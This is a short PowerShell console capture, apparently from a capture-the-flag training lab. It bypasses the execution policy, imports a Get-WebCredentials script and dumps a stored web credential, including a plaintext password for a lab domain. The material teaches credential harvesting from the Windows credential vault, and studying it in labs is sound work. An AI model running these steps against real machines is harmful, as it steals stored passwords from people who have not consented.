 C:\>powershell -ex bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\> Import-Module C:\Tools\Get-WebCredentials.ps1
PS C:\> Get-WebCredentials
UserName Resource Password Properties
-------- -------- -------- ----------
THMuser internal-app.thm.red E4syPassw0rd {[hidden, False], [applicationid, 00000000-0000-0000-0000-000000000000], [application, ...
PS C:\>